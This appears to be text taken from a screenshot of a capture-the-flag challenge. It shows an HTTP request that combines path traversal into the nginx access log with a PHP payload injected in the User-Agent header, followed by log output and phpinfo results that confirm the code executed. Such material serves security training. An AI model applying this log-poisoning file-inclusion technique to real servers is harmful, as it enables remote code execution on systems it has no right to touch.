 GET /?file=../../../../var/log/nginx/access.log HTTP/1.1
Host ? : b60a1930-2b2f-4736-964b-b3ed5cff23c1.challenge.ctf.show
Connection: keep-alive
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";
v="127"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 <?php phpinfo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 172.12.129.208 -
- [30/Jul/2024:14:15:27 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"https://b60a1930-2b2f-4736-964b-
b3ed5cff23c1.challenge.ctf.show/?
file=../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36" 172.12.129.208 - -
[30/Jul/2024:14:16:05 +0000] "GET /?
file=../../../../var/log/nginx/access.log HTTP/1.1" 200 932 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
PHP Version 7.3.11
System
Linux b56e76adbb05 5.4.0-163-generic